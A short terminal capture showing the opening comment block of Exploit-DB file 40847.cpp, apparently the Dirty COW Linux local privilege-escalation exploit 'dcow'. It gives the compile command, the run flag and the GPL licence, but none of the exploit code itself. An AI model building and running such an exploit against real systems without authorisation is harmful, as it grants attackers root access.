 root@laki3:~# cat /usr/share/exploitdb/exploits/linux/local/40847.cpp |more
// EDB-Note: Compile:   g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 4084
7.cpp -lutil
// EDB-Note: Recommended way to run:   ./dcow -s    (Will automatically do "echo
 0 > /proc/sys/vm/dirty_writeback_centisecs")
//
// -----------------------------------------------------------------
// Copyright (C) 2016  Gabriele Bonacini
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License as published by
// the Free Software Foundation; either version 3 of the License, or
// (at your option) any later version.
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
// You should have received a copy of the GNU General Public License
// along with this program; if not, write to the Free Software Foundation,
// Inc., 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301  USA
// -----------------------------------------------------------------